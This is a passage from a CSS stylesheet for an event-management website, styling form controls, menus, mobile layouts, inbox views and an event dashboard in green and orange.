    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}